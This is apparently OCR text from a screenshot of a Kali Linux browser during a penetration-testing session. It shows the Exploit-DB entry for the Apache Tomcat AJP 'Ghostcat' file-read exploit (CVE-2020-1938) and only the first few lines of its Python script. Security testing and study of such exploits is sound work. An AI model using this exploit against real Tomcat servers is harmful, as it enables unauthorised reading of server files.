 1 2 3 4
10.21.17.140
0:52
Apache Tomcat/9.0.30 ×
8009 - Pentesting Apache ×
Apache Tomcat - AJP 'Gh ×
Apache Tomcat - AJP 'Gh ×
+
Private browsing
https://www.exploit-db.com/exploits/48143
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
EXPLOIT
DATABASE
Apache Tomcat - AJP 'Ghostcat File Read/Inclusion
EDB-ID: CVE: Author: Type: Platform: Date:
48143 2020-1938 YDHCUI WEBAPPS MULTIPLE 2020-02-20
EDB Verified: × Exploit: / {} Vulnerable App:
#!/usr/bin/env python
#CNVD-2020-10487 Tomcat-Ajp lfi
#by ydhcui
import struct
# Some references:
# https://tomcat.apache.org/connectors-doc/ajp/ajpv13a.html
def pack_string(s):
if s is None: